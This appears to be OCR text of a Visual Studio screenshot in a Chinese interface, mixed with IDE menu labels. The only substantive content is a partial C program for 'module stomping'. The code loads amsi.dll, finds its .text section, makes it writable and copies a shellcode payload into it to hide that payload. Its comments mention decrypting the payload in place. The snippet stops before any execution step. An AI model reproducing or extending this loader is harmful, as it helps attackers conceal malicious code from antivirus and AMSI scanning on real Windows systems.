 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 模块踩踏 登录
Release x64 继续(C) Application Insights GitHub Copilot
进程: [12512] 模块踩踏.exe 生命周期事件 线程: 堆栈帧:
1.c
模块踩踏 (全局范围) main(int argc, char ** argv)
5
6 int main(int argc, char** argv)
7 {
8 unsigned char* pHollowedDLL;
9 HMODULE hAMSI;
10 DWORD dwOldProtection = 0;
11
12 /* Load amsi.dll to hide payload inside */
13 hAMSI = LoadLibraryA("amsi.dll");
14
15 PIMAGE_DOS_HEADER pDosHeader = (PIMAGE_DOS_HEADER)hAMSI;
16 PIMAGE_NT_HEADERS pNtHeaders = (PIMAGE_NT_HEADERS)((DWORD_PTR)pDosHeader + pDosHeader->e_lfanew);
17 PIMAGE_SECTION_HEADER pSection;
18 int index = 0;
19
20 // try to find .text section
21 do
22 {
23 pSection = (PIMAGE_SECTION_HEADER)
24 ((DWORD_PTR)IMAGE_FIRST_SECTION(pNtHeaders) +
25 ((DWORD_PTR)IMAGE_SIZEOF_SECTION_HEADER * index++));
26 } while (strncmp((const char*)pSection->Name, ".text", 5) != 0); // 可以使用 IMAGE_FIRST_SECTION ，但是不一定第一个节就是.text
27
28 // Now we find .text section, resolve its address
29 pHollowedDLL = (unsigned char*)((DWORD_PTR)pDosHeader + pSection->VirtualAddress);
30
31 /* the .text section doesn't have Write permission, so we changes protection to RW and later before exection we will restore again to RX */
32 VirtualProtect(pHollowedDLL, 893, PAGE_READWRITE, &dwOldProtection);
33
34 /* Now we have to move the payload to the hollowed memory */
35 RtlMoveMemory(pHollowedDLL, shellcode, sizeof(shellcode));
36
37 /*
38 * Now you can decrypt you payload here
加载dll
找text头
写进text头
110 % 未找到相关问题 行: 18 字符: 19 空格 LF
并行堆栈
视图: 线程
搜索(Ctrl+E)
并行堆栈 诊断工具
解决方案资源管理器
Git 更改
调用堆栈
搜索(Ctrl+E) 查看所有线程 显示外部代码
名称 语言
调用堆栈 断点 异常设置 命令窗口 即时窗口 输出
就绪 添加到源代码管理 选择仓库 1